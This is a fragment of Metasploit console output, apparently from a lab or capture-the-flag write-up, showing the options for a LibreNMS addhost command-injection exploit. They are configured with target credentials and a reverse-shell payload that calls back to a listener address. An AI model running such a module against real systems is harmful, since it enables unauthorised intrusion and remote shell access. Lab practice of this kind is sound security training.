 Module options (exploit/linux/http/librenms_addhost_cmd_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD sergioteamo yes Password for LibreNMS
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base LibreNMS path
USERNAME aeolus yes User name for LibreNMS
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.68.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux